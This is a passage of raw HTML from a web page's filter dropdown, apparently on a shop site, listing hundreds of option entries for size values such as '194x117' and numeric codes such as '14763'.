value="2144">194x117</option><option data-name="194x104" id="bapf_1_1595" value="1595">194x104</option><option data-name="193x73" id="bapf_1_1010" value="1010">193x73</option><option data-name="193x70" id="bapf_1_4276" value="4276">193x70</option><option data-name="193x154" id="bapf_1_1412" value="1412">193x154</option><option data-name="193x152" id="bapf_1_4241" value="4241">193x152</option><option data-name="193x150" id="bapf_1_999" value="999">193x150</option><option data-name="193x136" id="bapf_1_1057" value="1057">193x136</option><option data-name="193x130" id="bapf_1_1484" value="1484">193x130</option><option data-name="193x126" id="bapf_1_2116" value="2116">193x126</option><option data-name="193x113" id="bapf_1_970" value="970">193x113</option><option data-name="192x98" id="bapf_1_1630" value="1630">192x98</option><option data-name="192x82" id="bapf_1_4232" value="4232">192x82</option><option data-name="192x66" id="bapf_1_1211" value="1211">192x66</option><option data-name="192x138" id="bapf_1_2003" value="2003">192x138</option><option data-name="192x132" id="bapf_1_1681" value="1681">192x132</option><option data-name="192x130" id="bapf_1_1876" value="1876">192x130</option><option data-name="192x126" id="bapf_1_1479" value="1479">192x126</option><option data-name="192x121" id="bapf_1_1783" value="1783">192x121</option><option data-name="192x120" id="bapf_1_2310" value="2310">192x120</option><option data-name="192x118" id="bapf_1_1765" value="1765">192x118</option><option data-name="192x102" id="bapf_1_1376" value="1376">192x102</option><option data-name="191x79" id="bapf_1_2373" value="2373">191x79</option><option data-name="191x73" id="bapf_1_4230" value="4230">191x73</option><option data-name="191x151" id="bapf_1_882" value="882">191x151</option><option data-name="191x135" id="bapf_1_1753" value="1753">191x135</option><option data-name="191x133" id="bapf_1_2442" value="2442">191x133</option><option data-name="191x131" id="bapf_1_4228" value="4228">191x131</option><option data-name="191x128" id="bapf_1_2045" value="2045">191x128</option><option data-name="191x125" id="bapf_1_1727" value="1727">191x125</option><option data-name="191x123" id="bapf_1_876" value="876">191x123</option><option data-name="190x90" id="bapf_1_1963" value="1963">190x90</option><option data-name="190x80" id="bapf_1_922" value="922">190x80</option><option data-name="190x76" id="bapf_1_2298" value="2298">190x76</option><option data-name="190x73" id="bapf_1_2360" value="2360">190x73</option><option data-name="190x70" id="bapf_1_1011" value="1011">190x70</option><option data-name="190x60" id="bapf_1_1180" value="1180">190x60</option><option data-name="190x190" id="bapf_1_1189" value="1189">190x190</option><option data-name="190x160" id="bapf_1_890" value="890">190x160</option><option data-name="190x158" id="bapf_1_1277" value="1277">190x158</option><option data-name="190x153" id="bapf_1_1278" value="1278">190x153</option><option data-name="190x150" id="bapf_1_909" value="909">190x150</option><option data-name="190x149" id="bapf_1_2324" value="2324">190x149</option><option data-name="190x140" id="bapf_1_1487" value="1487">190x140</option><option data-name="190x132" id="bapf_1_1459" value="1459">190x132</option><option data-name="190x130" id="bapf_1_874" value="874">190x130</option><option data-name="190x127" id="bapf_1_2216" value="2216">190x127</option><option data-name="190x124" id="bapf_1_2012" value="2012">190x124</option><option data-name="190x120" id="bapf_1_824" value="824">190x120</option><option data-name="190x114" id="bapf_1_4410" value="4410">190x114</option><option data-name="190x110" id="bapf_1_902" value="902">190x110</option><option data-name="190x100" id="bapf_1_2049" value="2049">190x100</option><option data-name="189x185" id="bapf_1_1746" value="1746">189x185</option><option data-name="189x152" id="bapf_1_1860" value="1860">189x152</option><option data-name="188x85" id="bapf_1_4397" value="4397">188x85</option><option data-name="188x63" id="bapf_1_1012" value="1012">188x63</option><option data-name="188x182" id="bapf_1_1745" value="1745">188x182</option><option data-name="188x148" id="bapf_1_2056" value="2056">188x148</option><option data-name="188x147" id="bapf_1_1290" value="1290">188x147</option><option data-name="188x126" id="bapf_1_1497" value="1497">188x126</option><option data-name="188x125" id="bapf_1_2476" value="2476">188x125</option><option data-name="188x124" id="bapf_1_873" value="873">188x124</option><option data-name="188x115" id="bapf_1_1360" value="1360">188x115</option><option data-name="187x96" id="bapf_1_2048" value="2048">187x96</option><option data-name="187x59" id="bapf_1_4393" value="4393">187x59</option><option data-name="187x184" id="bapf_1_4298" value="4298">187x184</option><option data-name="187x150" id="bapf_1_4432" value="4432">187x150</option><option data-name="187x140" id="bapf_1_2006" value="2006">187x140</option><option data-name="187x130" id="bapf_1_1306" value="1306">187x130</option><option data-name="187x123" id="bapf_1_2236" value="2236">187x123</option><option data-name="187x105" id="bapf_1_2234" value="2234">187x105</option><option data-name="186x75" id="bapf_1_4054" value="4054">186x75</option><option data-name="186x128" id="bapf_1_2173" value="2173">186x128</option><option data-name="186x124" id="bapf_1_2323" value="2323">186x124</option><option data-name="186x122" id="bapf_1_1775" value="1775">186x122</option><option data-name="185x60" id="bapf_1_2483" value="2483">185x60</option><option data-name="185x147" id="bapf_1_2406" value="2406">185x147</option><option data-name="185x137" id="bapf_1_1486" value="1486">185x137</option><option data-name="185x122" id="bapf_1_2005" value="2005">185x122</option><option data-name="185x119" id="bapf_1_1298" value="1298">185x119</option><option data-name="184x136" id="bapf_1_1820" value="1820">184x136</option><option data-name="184x123" id="bapf_1_4385" value="4385">184x123</option><option data-name="184x122" id="bapf_1_4412" value="4412">184x122</option><option data-name="184x118" id="bapf_1_1000" value="1000">184x118</option><option data-name="184x117" id="bapf_1_4238" value="4238">184x117</option><option data-name="184x112" id="bapf_1_1223" value="1223">184x112</option><option data-name="183x73" id="bapf_1_923" value="923">183x73</option><option data-name="183x61" id="bapf_1_4274" value="4274">183x61</option><option data-name="183x59" id="bapf_1_4395" value="4395">183x59</option><option data-name="183x183" id="bapf_1_4469" value="4469">183x183</option><option data-name="183x135" id="bapf_1_2074" value="2074">183x135</option><option data-name="183x119" id="bapf_1_1197" value="1197">183x119</option><option data-name="183x115" id="bapf_1_825" value="825">183x115</option><option data-name="182x63" id="bapf_1_1179" value="1179">182x63</option><option data-name="182x61" id="bapf_1_4477" value="4477">182x61</option><option data-name="182x182" id="bapf_1_2384" value="2384">182x182</option><option data-name="182x155" id="bapf_1_891" value="891">182x155</option><option data-name="182x137" id="bapf_1_1927" value="1927">182x137</option><option data-name="182x123" id="bapf_1_1302" value="1302">182x123</option><option data-name="182x119" id="bapf_1_1361" value="1361">182x119</option><option data-name="181x63" id="bapf_1_4075" value="4075">181x63</option><option data-name="181x127" id="bapf_1_4000" value="4000">181x127</option><option data-name="180x90" id="bapf_1_1380" value="1380">180x90</option><option data-name="180x60" id="bapf_1_1200" value="1200">180x60</option><option data-name="180x180" id="bapf_1_1064" value="1064">180x180</option><option data-name="180x170" id="bapf_1_1063" value="1063">180x170</option><option data-name="180x160" id="bapf_1_1545" value="1545">180x160</option><option data-name="180x150" id="bapf_1_1422" value="1422">180x150</option><option data-name="180x140" id="bapf_1_1222" value="1222">180x140</option><option data-name="180x130" id="bapf_1_883" value="883">180x130</option><option data-name="180x128" id="bapf_1_1047" value="1047">180x128</option><option data-name="180x121" id="bapf_1_1316" value="1316">180x121</option><option data-name="180x120" id="bapf_1_826" value="826">180x120</option><option data-name="180x114" id="bapf_1_1112" value="1112">180x114</option><option data-name="180x110" id="bapf_1_1913" value="1913">180x110</option><option data-name="180x100" id="bapf_1_2485" value="2485">180x100</option><option data-name="179x97" id="bapf_1_4316" value="4316">179x97</option><option data-name="179x155" id="bapf_1_2025" value="2025">179x155</option><option data-name="179x142" id="bapf_1_1421" value="1421">179x142</option><option data-name="179x126" id="bapf_1_1048" value="1048">179x126</option><option data-name="179x122" id="bapf_1_827" value="827">179x122</option><option data-name="179x120" id="bapf_1_1416" value="1416">179x120</option><option data-name="179x112" id="bapf_1_1473" value="1473">179x112</option><option data-name="178x125" id="bapf_1_4361" value="4361">178x125</option><option data-name="178x118" id="bapf_1_1742" value="1742">178x118</option><option data-name="178x115" id="bapf_1_3917" value="3917">178x115</option><option data-name="178x106" id="bapf_1_903" value="903">178x106</option><option data-name="177x90" id="bapf_1_1523" value="1523">177x90</option><option data-name="177x59" id="bapf_1_1519" value="1519">177x59</option><option data-name="177x140" id="bapf_1_1221" value="1221">177x140</option><option data-name="177x139" id="bapf_1_1722" value="1722">177x139</option><option data-name="177x128" id="bapf_1_4332" value="4332">177x128</option><option data-name="177x121" id="bapf_1_1811" value="1811">177x121</option><option data-name="176x160" id="bapf_1_1544" value="1544">176x160</option><option data-name="176x126" id="bapf_1_1391" value="1391">176x126</option><option data-name="176x125" id="bapf_1_4082" value="4082">176x125</option><option data-name="176x122" id="bapf_1_1928" value="1928">176x122</option><option data-name="176x118" id="bapf_1_2264" value="2264">176x118</option><option data-name="175x88" id="bapf_1_1379" value="1379">175x88</option><option data-name="175x117" id="bapf_1_1684" value="1684">175x117</option><option data-name="175x110" id="bapf_1_1912" value="1912">175x110</option><option data-name="174x96" id="bapf_1_2484" value="2484">174x96</option><option data-name="174x132" id="bapf_1_4381" value="4381">174x132</option><option data-name="174x120" id="bapf_1_4206" value="4206">174x120</option><option data-name="174x119" id="bapf_1_2150" value="2150">174x119</option><option data-name="174x114" id="bapf_1_1668" value="1668">174x114</option><option data-name="173x91" id="bapf_1_1300" value="1300">173x91</option><option data-name="173x132" id="bapf_1_2026" value="2026">173x132</option><option data-name="173x131" id="bapf_1_1332" value="1332">173x131</option><option data-name="173x119" id="bapf_1_1417" value="1417">173x119</option><option data-name="173x111" id="bapf_1_1614" value="1614">173x111</option><option data-name="172x148" id="bapf_1_1535" value="1535">172x148</option><option data-name="172x132" id="bapf_1_4382" value="4382">172x132</option><option data-name="172x122" id="bapf_1_2151" value="2151">172x122</option><option data-name="172x109" id="bapf_1_1903" value="1903">172x109</option><option data-name="172x107" id="bapf_1_1769" value="1769">172x107</option><option data-name="172x106" id="bapf_1_1331" value="1331">172x106</option><option data-name="170x90" id="bapf_1_1301" value="1301">170x90</option><option data-name="170x150" id="bapf_1_2475" value="2475">170x150</option><option data-name="170x140" id="bapf_1_993" value="993">170x140</option><option data-name="170x130" id="bapf_1_1333" value="1333">170x130</option><option data-name="170x129" id="bapf_1_1329" value="1329">170x129</option><option data-name="170x120. 163x114" id="bapf_1_924" value="924">170x120. 163x114</option><option data-name="170x120" id="bapf_1_813" value="813">170x120</option><option data-name="170x114" id="bapf_1_1499" value="1499">170x114</option><option data-name="170x110" id="bapf_1_910" value="910">170x110</option><option data-name="170x100" id="bapf_1_1274" value="1274">170x100</option><option data-name="168x145" id="bapf_1_2474" value="2474">168x145</option><option data-name="168x135" id="bapf_1_2478" value="2478">168x135</option><option data-name="168x130" id="bapf_1_4359" value="4359">168x130</option><option data-name="168x129" id="bapf_1_2263" value="2263">168x129</option><option data-name="168x110" id="bapf_1_1432" value="1432">168x110</option><option data-name="168x101" id="bapf_1_1703" value="1703">168x101</option><option data-name="167x132" id="bapf_1_1438" value="1438">167x132</option><option data-name="167x130" id="bapf_1_2145" value="2145">167x130</option><option data-name="167x118" id="bapf_1_1414" value="1414">167x118</option><option data-name="167x114" id="bapf_1_1721" value="1721">167x114</option><option data-name="167x111" id="bapf_1_925" value="925">167x111</option><option data-name="167x110" id="bapf_1_1748" value="1748">167x110</option><option data-name="167x105" id="bapf_1_2262" value="2262">167x105</option><option data-name="167x103" id="bapf_1_1960" value="1960">167x103</option><option data-name="166x96" id="bapf_1_1685" value="1685">166x96</option><option data-name="166x107" id="bapf_1_1819" value="1819">166x107</option><option data-name="165x151" id="bapf_1_2454" value="2454">165x151</option><option data-name="165x120" id="bapf_1_1855" value="1855">165x120</option><option data-name="165x114" id="bapf_1_812" value="812">165x114</option><option data-name="165x110" id="bapf_1_3997" value="3997">165x110</option><option data-name="164x111" id="bapf_1_2070" value="2070">164x111</option><option data-name="164x110" id="bapf_1_911" value="911">164x110</option><option data-name="164x109" id="bapf_1_4009" value="4009">164x109</option><option data-name="163x124" id="bapf_1_1844" value="1844">163x124</option><option data-name="163x123" id="bapf_1_1732" value="1732">163x123</option><option data-name="163x114" id="bapf_1_1938" value="1938">163x114</option><option data-name="163x110" id="bapf_1_1902" value="1902">163x110</option><option data-name="163x106" id="bapf_1_4252" value="4252">163x106</option><option data-name="163x100" id="bapf_1_1678" value="1678">163x100</option><option data-name="162x140" id="bapf_1_994" value="994">162x140</option><option data-name="162x110" id="bapf_1_1669" value="1669">162x110</option><option data-name="162x105" id="bapf_1_1889" value="1889">162x105</option><option data-name="161x77" id="bapf_1_4217" value="4217">161x77</option><option data-name="161x102" id="bapf_1_4210" value="4210">161x102</option><option data-name="160x80" id="bapf_1_4218" value="4218">160x80</option><option data-name="160x50" id="bapf_1_1335" value="1335">160x50</option><option data-name="160x150" id="bapf_1_2018" value="2018">160x150</option><option data-name="160x140" id="bapf_1_1468" value="1468">160x140</option><option data-name="160x130" id="bapf_1_1470" value="1470">160x130</option><option data-name="160x120" id="bapf_1_857" value="857">160x120</option><option data-name="160x117" id="bapf_1_2174" value="2174">160x117</option><option data-name="160x110" id="bapf_1_926" value="926">160x110</option><option data-name="160x107" id="bapf_1_927" value="927">160x107</option><option data-name="160x106" id="bapf_1_1531" value="1531">160x106</option><option data-name="160x100" id="bapf_1_1532" value="1532">160x100</option><option data-name="159x124" id="bapf_1_1469" value="1469">159x124</option><option data-name="158x95" id="bapf_1_1434" value="1434">158x95</option><option data-name="158x52" id="bapf_1_1655" value="1655">158x52</option><option data-name="158x118" id="bapf_1_2032" value="2032">158x118</option><option data-name="158x107" id="bapf_1_1275" value="1275">158x107</option><option data-name="158x103" id="bapf_1_2413" value="2413">158x103</option><option data-name="157x96" id="bapf_1_2227" value="2227">157x96</option><option data-name="157x140" id="bapf_1_1467" value="1467">157x140</option><option data-name="157x107" id="bapf_1_3953" value="3953">157x107</option><option data-name="157x100" id="bapf_1_1911" value="1911">157x100</option><option data-name="156x97" id="bapf_1_1164" value="1164">156x97</option><option data-name="156x46" id="bapf_1_1252" value="1252">156x46</option><option data-name="156x131" id="bapf_1_1843" value="1843">156x131</option><option data-name="156x106" id="bapf_1_2453" value="2453">156x106</option><option data-name="156x104" id="bapf_1_2190" value="2190">156x104</option><option data-name="155x122" id="bapf_1_4107" value="4107">155x122</option><option data-name="155x116" id="bapf_1_858" value="858">155x116</option><option data-name="155x110" id="bapf_1_1971" value="1971">155x110</option><option data-name="155x107" id="bapf_1_2414" value="2414">155x107</option><option data-name="155x100" id="bapf_1_1609" value="1609">155x100</option><option data-name="154x118" id="bapf_1_1540" value="1540">154x118</option><option data-name="154x112" id="bapf_1_1665" value="1665">154x112</option><option data-name="154x108" id="bapf_1_1435" value="1435">154x108</option><option data-name="154x107" id="bapf_1_4006" value="4006">154x107</option><option data-name="153x97" id="bapf_1_1813" value="1813">153x97</option><option data-name="153x95" id="bapf_1_1679" value="1679">153x95</option><option data-name="153x153" id="bapf_1_2436" value="2436">153x153</option><option data-name="153x103" id="bapf_1_1613" value="1613">153x103</option><option data-name="153x101" id="bapf_1_3995" value="3995">153x101</option><option data-name="152x98" id="bapf_1_1465" value="1465">152x98</option><option data-name="152x105" id="bapf_1_3992" value="3992">152x105</option><option data-name="151x96" id="bapf_1_1969" value="1969">151x96</option><option data-name="151x153" id="bapf_1_2434" value="2434">151x153</option><option data-name="151x120" id="bapf_1_870" value="870">151x120</option><option data-name="151x115" id="bapf_1_871" value="871">151x115</option><option data-name="151x110" id="bapf_1_2081" value="2081">151x110</option><option data-name="151x108" id="bapf_1_4030" value="4030">151x108</option><option data-name="151x102" id="bapf_1_1970" value="1970">151x102</option><option data-name="151x100" id="bapf_1_1675" value="1675">151x100</option><option data-name="150x97" id="bapf_1_1674" value="1674">150x97</option><option data-name="150x96" id="bapf_1_1801" value="1801">150x96</option><option data-name="150x92" id="bapf_1_4043" value="4043">150x92</option><option data-name="150x82" id="bapf_1_1842" value="1842">150x82</option><option data-name="150x80" id="bapf_1_1382" value="1382">150x80</option><option data-name="150x60" id="bapf_1_914" value="914">150x60</option><option data-name="150x50" id="bapf_1_1015" value="1015">150x50</option><option data-name="150x153" id="bapf_1_2445" value="2445">150x153</option><option data-name="150x150" id="bapf_1_1156" value="1156">150x150</option><option data-name="150x130" id="bapf_1_4259" value="4259">150x130</option><option data-name="150x120" id="bapf_1_928" value="928">150x120</option><option data-name="150x117" id="bapf_1_3926" value="3926">150x117</option><option data-name="150x116" id="bapf_1_2232" value="2232">150x116</option><option data-name="150x115" id="bapf_1_2409" value="2409">150x115</option><option data-name="150x110" id="bapf_1_1942" value="1942">150x110</option><option data-name="150x102" id="bapf_1_1814" value="1814">150x102</option><option data-name="150x101" id="bapf_1_1424" value="1424">150x101</option><option data-name="150x100" id="bapf_1_937" value="937">150x100</option><option data-name="149x93" id="bapf_1_2226" value="2226">149x93</option><option data-name="149x86" id="bapf_1_1099" value="1099">149x86</option><option data-name="149x60" id="bapf_1_1336" value="1336">149x60</option><option data-name="149x54" id="bapf_1_1255" value="1255">149x54</option><option data-name="149x52" id="bapf_1_1102" value="1102">149x52</option><option data-name="149X115" id="bapf_1_2408" value="2408">149X115</option><option data-name="149x105" id="bapf_1_1101" value="1101">149x105</option><option data-name="149x102" id="bapf_1_1165" value="1165">149x102</option><option data-name="149x100" id="bapf_1_1673" value="1673">149x100</option><option data-name="14900" id="bapf_1_2699" value="2699">14900</option><option data-name="148x96" id="bapf_1_4349" value="4349">148x96</option><option data-name="148x53" id="bapf_1_1158" value="1158">148x53</option><option data-name="148x52" id="bapf_1_915" value="915">148x52</option><option data-name="148x51" id="bapf_1_1017" value="1017">148x51</option><option data-name="148x108" id="bapf_1_1713" value="1713">148x108</option><option data-name="148x103" id="bapf_1_1526" value="1526">148x103</option><option data-name="148x102" id="bapf_1_1658" value="1658">148x102</option><option data-name="147x98" id="bapf_1_1163" value="1163">147x98</option><option data-name="147x55" id="bapf_1_1018" value="1018">147x55</option><option data-name="147x104" id="bapf_1_4351" value="4351">147x104</option><option data-name="147x103" id="bapf_1_1845" value="1845">147x103</option><option data-name="147x102" id="bapf_1_1276" value="1276">147x102</option><option data-name="147x101" id="bapf_1_2031" value="2031">147x101</option><option data-name="147x100" id="bapf_1_974" value="974">147x100</option><option data-name="14763" id="bapf_1_4416" value="4416">14763</option><option data-name="14752" id="bapf_1_4430" value="4430">14752</option><option data-name="14751" id="bapf_1_4485" value="4485">14751</option><option data-name="14750" id="bapf_1_4450" value="4450">14750</option><option data-name="14748" id="bapf_1_4448" value="4448">14748</option><option data-name="14746" id="bapf_1_4431" value="4431">14746</option><option data-name="14741" id="bapf_1_4476" value="4476">14741</option><option data-name="14738" id="bapf_1_4481" value="4481">14738</option><option data-name="14737" id="bapf_1_4478" value="4478">14737</option><option data-name="14734" id="bapf_1_4454" value="4454">14734</option><option data-name="14733" id="bapf_1_4436" value="4436">14733</option><option data-name="14732" id="bapf_1_4435" value="4435">14732</option><option data-name="14730" id="bapf_1_4490" value="4490">14730</option><option data-name="14728" id="bapf_1_4475" value="4475">14728</option><option data-name="14727" id="bapf_1_4473" value="4473">14727</option><option data-name="14726" id="bapf_1_4471" value="4471">14726</option><option data-name="14724" id="bapf_1_4438" value="4438">14724</option><option data-name="14723" id="bapf_1_4437" value="4437">14723</option><option data-name="14722" id="bapf_1_4442" value="4442">14722</option><option data-name="14721" id="bapf_1_4441" value="4441">14721</option><option data-name="14720" id="bapf_1_4464" value="4464">14720</option><option data-name="14719" id="bapf_1_4488" value="4488">14719</option><option data-name="14718" id="bapf_1_4443" value="4443">14718</option><option data-name="14717" id="bapf_1_4420" value="4420">14717</option><option data-name="14716" id="bapf_1_4422" value="4422">14716</option><option data-name="14715" id="bapf_1_4487" value="4487">14715</option><option data-name="14714" id="bapf_1_4434" value="4434">14714</option><option data-name="14713" id="bapf_1_4433" value="4433">14713</option><option data-name="14712" id="bapf_1_4483" value="4483">14712</option><option data-name="14711" id="bapf_1_4452" value="4452">14711</option><option data-name="14704" id="bapf_1_4492" value="4492">14704</option><option data-name="14702" id="bapf_1_4466" value="4466">14702</option><option data-name="14701" id="bapf_1_4462" value="4462">14701</option><option data-name="14700" id="bapf_1_4467" value="4467">14700</option><option data-name="146x95" id="bapf_1_4292" value="4292">146x95</option><option data-name="146x53" id="bapf_1_1105" value="1105">146x53</option><option data-name="146x156" id="bapf_1_2446" value="2446">146x156</option><option data-name="146x107" id="bapf_1_1865" value="1865">146x107</option><option data-name="14699" id="bapf_1_4460" value="4460">14699</option><option data-name="14698" id="bapf_1_4458" value="4458">14698</option><option data-name="14697" id="bapf_1_4495" value="4495">14697</option><option data-name="14696" id="bapf_1_4468" value="4468">14696</option><option data-name="14695" id="bapf_1_4418" value="4418">14695</option><option data-name="14694" id="bapf_1_4424" value="4424">14694</option><option data-name="14693" id="bapf_1_4427" value="4427">14693</option><option data-name="14692" id="bapf_1_4426" value="4426">14692</option><option data-name="14691" id="bapf_1_4456" value="4456">14691</option><option data-name="14690" id="bapf_1_4409" value="4409">14690</option><option data-name="14689" id="bapf_1_4406" value="4406">14689</option><option data-name="14688" id="bapf_1_4404" value="4404">14688</option><option data-name="14687" id="bapf_1_4411" value="4411">14687</option><option data-name="14686" id="bapf_1_4376" value="4376">14686</option><option data-name="14685" id="bapf_1_4446" value="4446">14685</option><option data-name="14683" id="bapf_1_4390" value="4390">14683</option><option data-name="14682" id="bapf_1_4386" value="4386">14682</option><option data-name="14681" id="bapf_1_4388" value="4388">14681</option><option data-name="14680" id="bapf_1_4370" value="4370">14680</option><option data-name="14679" id="bapf_1_4391" value="4391">14679</option><option data-name="14678" id="bapf_1_4378" value="4378">14678</option><option data-name="14677" id="bapf_1_4373" value="4373">14677</option><option data-name="14676" id="bapf_1_4402" value="4402">14676</option><option data-name="14675" id="bapf_1_4375" value="4375">14675</option><option data-name="14671" id="bapf_1_4383" value="4383">14671</option><option data-name="14670" id="bapf_1_4380" value="4380">14670</option><option data-name="14669" id="bapf_1_4384" value="4384">14669</option><option data-name="14668" id="bapf_1_4360" value="4360">14668</option><option data-name="14667" id="bapf_1_4354" value="4354">14667</option><option data-name="14666" id="bapf_1_4358" value="4358">14666</option><option data-name="14665" id="bapf_1_4352" value="4352">14665</option><option data-name="14664" id="bapf_1_4348" value="4348">14664</option><option data-name="14663" id="bapf_1_4347" value="4347">14663</option><option data-name="14662" id="bapf_1_4350" value="4350">14662</option><option data-name="14661" id="bapf_1_4366" value="4366">14661</option><option data-name="14660" id="bapf_1_4329" value="4329">14660</option><option data-name="14659" id="bapf_1_4331" value="4331">14659</option><option data-name="14658" id="bapf_1_4327" value="4327">14658</option><option data-name="14657" id="bapf_1_4333" value="4333">14657</option><option data-name="14656" id="bapf_1_4345" value="4345">14656</option><option data-name="14654" id="bapf_1_4355" value="4355">14654</option><option data-name="14652" id="bapf_1_4315" value="4315">14652</option><option data-name="14651" id="bapf_1_4295" value="4295">14651</option><option data-name="14650" id="bapf_1_4323" value="4323">14650</option><option data-name="14649" id="bapf_1_4325" value="4325">14649</option><option data-name="14648" id="bapf_1_4337" value="4337">14648</option><option data-name="14647" id="bapf_1_4338" value="4338">14647</option><option data-name="14646" id="bapf_1_4291" value="4291">14646</option><option data-name="14645" id="bapf_1_4293" value="4293">14645</option><option data-name="14644" id="bapf_1_4280" value="4280">14644</option><option data-name="14643" id="bapf_1_4279" value="4279">14643</option><option data-name="14642" id="bapf_1_4342" value="4342">14642</option><option data-name="14641" id="bapf_1_4341" value="4341">14641</option><option data-name="14640" id="bapf_1_4302" value="4302">14640</option><option data-name="14639" id="bapf_1_4301" value="4301">14639</option><option data-name="14636" id="bapf_1_4277" value="4277">14636</option><option data-name="14635" id="bapf_1_4288" value="4288">14635</option><option data-name="14634" id="bapf_1_4287" value="4287">14634</option><option data-name="14633" id="bapf_1_4297" value="4297">14633</option><option data-name="14632" id="bapf_1_4343" value="4343">14632</option><option data-name="14631" id="bapf_1_4318" value="4318">14631</option><option data-name="14628" id="bapf_1_4240" value="4240">14628</option><option data-name="14627" id="bapf_1_4248" value="4248">14627</option><option data-name="14626" id="bapf_1_4249" value="4249">14626</option><option data-name="14625" id="bapf_1_4242" value="4242">14625</option><option data-name="14624" id="bapf_1_4251" value="4251">14624</option><option data-name="14623" id="bapf_1_4244" value="4244">14623</option><option data-name="14622" id="bapf_1_4246" value="4246">14622</option><option data-name="14621" id="bapf_1_4254" value="4254">14621</option><option data-name="14619" id="bapf_1_4229" value="4229">14619</option><option data-name="14618" id="bapf_1_4213" value="4213">14618</option><option data-name="14617" id="bapf_1_4226" value="4226">14617</option><option data-name="14616" id="bapf_1_4216" value="4216">14616</option><option data-name="14615" id="bapf_1_4231" value="4231">14615</option><option data-name="14614" id="bapf_1_4222" value="4222">14614</option><option data-name="14612" id="bapf_1_4224" value="4224">14612</option><option data-name="14609" id="bapf_1_4209" value="4209">14609</option><option data-name="14606" id="bapf_1_4219" value="4219">14606</option><option data-name="14605" id="bapf_1_4211" value="4211">14605</option><option data-name="14604" id="bapf_1_4207" value="4207">14604</option><option data-name="14603" id="bapf_1_4205" value="4205">14603</option><option data-name="14602" id="bapf_1_4255" value="4255">14602</option><option data-name="14600" id="bapf_1_4268" value="4268">14600</option><option data-name="145x76" id="bapf_1_1381" value="1381">145x76</option><option data-name="145x57" id="bapf_1_913" value="913">145x57</option><option data-name="145x49" id="bapf_1_1103" value="1103">145x49</option><option data-name="145x117" id="bapf_1_2112" value="2112">145x117</option><option data-name="145x100" id="bapf_1_4353" value="4353">145x100</option><option data-name="14599" id="bapf_1_4239" value="4239">14599</option><option data-name="14597" id="bapf_1_4260" value="4260">14597</option><option data-name="14596" id="bapf_1_4262" value="4262">14596</option><option data-name="14595" id="bapf_1_4237" value="4237">14595</option><option data-name="14593" id="bapf_1_4200" value="4200">14593</option><option data-name="14592" id="bapf_1_4152" value="4152">14592</option><option data-name="14591" id="bapf_1_4178" value="4178">14591</option><option data-name="14590" id="bapf_1_4183" value="4183">14590</option><option data-name="14589" id="bapf_1_4176" value="4176">14589</option><option data-name="14588" id="bapf_1_4195" value="4195">14588</option><option data-name="14586" id="bapf_1_4155" value="4155">14586</option><option data-name="14585" id="bapf_1_4185" value="4185">14585</option><option data-name="14584" id="bapf_1_4192" value="4192">14584</option><option data-name="14583" id="bapf_1_4157" value="4157">14583</option><option data-name="14582" id="bapf_1_4160" value="4160">14582</option><option data-name="14581" id="bapf_1_4159" value="4159">14581</option><option data-name="14580" id="bapf_1_4165" value="4165">14580</option><option data-name="14579" id="bapf_1_4164" value="4164">14579</option><option data-name="14578" id="bapf_1_4131" value="4131">14578</option><option data-name="14577" id="bapf_1_4133" value="4133">14577</option><option data-name="14575" id="bapf_1_4174" value="4174">14575</option><option data-name="14574" id="bapf_1_4139" value="4139">14574</option><option data-name="14573" id="bapf_1_4136" value="4136">14573</option><option data-name="14572" id="bapf_1_4181" value="4181">14572</option><option data-name="14571" id="bapf_1_4180" value="4180">14571</option><option data-name="14570" id="bapf_1_4141" value="4141">14570</option><option data-name="14569" id="bapf_1_4149" value="4149">14569</option><option data-name="14568" id="bapf_1_4172" value="4172">14568</option><option data-name="14567" id="bapf_1_4187" value="4187">14567</option><option data-name="14566" id="bapf_1_4198" value="4198">14566</option><option data-name="14565" id="bapf_1_4196" value="4196">14565</option><option data-name="14564" id="bapf_1_4147" value="4147">14564</option><option data-name="14563" id="bapf_1_4169" value="4169">14563</option><option data-name="14562" id="bapf_1_4145" value="4145">14562</option><option data-name="14561" id="bapf_1_4128" value="4128">14561</option><option data-name="14560" id="bapf_1_4170" value="4170">14560</option><option data-name="14559" id="bapf_1_4127" value="4127">14559</option><option data-name="14558" id="bapf_1_4171" value="4171">14558</option><option data-name="14556" id="bapf_1_4122" value="4122">14556</option><option data-name="14555" id="bapf_1_4113" value="4113">14555</option><option data-name="14553" id="bapf_1_4115" value="4115">14553</option><option data-name="14552" id="bapf_1_4119" value="4119">14552</option><option data-name="14551" id="bapf_1_4117" value="4117">14551</option><option data-name="14550" id="bapf_1_4125" value="4125">14550</option><option data-name="14549" id="bapf_1_4111" value="4111">14549</option><option data-name="14548" id="bapf_1_4099" value="4099">14548</option><option data-name="14547" id="bapf_1_4394" value="4394">14547</option><option data-name="14546" id="bapf_1_4093" value="4093">14546</option><option data-name="14545" id="bapf_1_4095" value="4095">14545</option><option data-name="14543" id="bapf_1_4087" value="4087">14543</option><option data-name="14542" id="bapf_1_4085" value="4085">14542</option><option data-name="14541" id="bapf_1_4081" value="4081">14541</option><option data-name="14540" id="bapf_1_3986" value="3986">14540</option><option data-name="14538" id="bapf_1_3982" value="3982">14538</option><option data-name="14537" id="bapf_1_3991" value="3991">14537</option><option data-name="14536" id="bapf_1_3984" value="3984">14536</option><option data-name="14535" id="bapf_1_4008" value="4008">14535</option><option data-name="14534" id="bapf_1_4007" value="4007">14534</option><option data-name="14533" id="bapf_1_4001" value="4001">14533</option><option data-name="14532" id="bapf_1_3993" value="3993">14532</option><option data-name="14531" id="bapf_1_3989" value="3989">14531</option><option data-name="14530" id="bapf_1_3979" value="3979">14530</option><option data-name="14529" id="bapf_1_3981" value="3981">14529</option><option data-name="14528" id="bapf_1_3967" value="3967">14528</option><option data-name="14527" id="bapf_1_3977" value="3977">14527</option><option data-name="14526" id="bapf_1_4042" value="4042">14526</option><option data-name="14524" id="bapf_1_4102" value="4102">14524</option><option data-name="14521" id="bapf_1_3931" value="3931">14521</option><option data-name="14520" id="bapf_1_3927" value="3927">14520</option><option data-name="14519" id="bapf_1_4029" value="4029">14519</option><option data-name="14517" id="bapf_1_3975" value="3975">14517</option><option data-name="14513" id="bapf_1_3925" value="3925">14513</option><option data-name="14510" id="bapf_1_3973" value="3973">14510</option><option data-name="14508" id="bapf_1_3929" value="3929">14508</option><option data-name="14506" id="bapf_1_3919" value="3919">14506</option><option data-name="14505" id="bapf_1_3935" value="3935">14505</option><option data-name="14503" id="bapf_1_2504" value="2504">14503</option><option data-name="144x98" id="bapf_1_1677" value="1677">144x98</option><option data-name="144x89" id="bapf_1_4401" value="4401">144x89</option><option data-name="144x109" id="bapf_1_1466" value="1466">144x109</option><option 